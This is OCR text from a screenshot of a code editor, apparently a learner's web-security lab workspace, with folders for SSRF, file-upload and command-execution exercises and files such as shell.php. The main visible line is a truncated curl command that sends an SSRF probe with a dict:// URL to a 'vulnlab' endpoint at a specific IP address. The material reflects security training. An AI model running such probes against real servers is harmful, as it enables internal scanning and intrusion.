 curl -v 'http://47.105.75.177:8080/vulnlab/ssrf/ss • (exec, scripts, php, ctf, test, default, Atom, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, phpexec) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
ssrf_s2-032.txt
WEB5_SSRF.txt
curl -v 'http://47.105.75.177:8080/vuln
FOLDERS
exec
scripts
php
ctf
test
default
Atom
ssrf
fputs.php
shell.php
ssrf.php
ssrf_curl.html
ssrf_curl.php
ssrf_fgc.html
ssrf_fgc.php
ssrf_fso.html
ssrf_fso.php
todo.txt
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
phpexec
ssrf_s2-032.txt WEB5_SSRF.txt curl -v 'http://47.105.75.177:8080/vulnlab/ssrf/ss
腾讯课堂
1 curl -v 'http://47.105.75.177:8080/vulnlab/ssrf/ssrf2/curl.php?url=dict://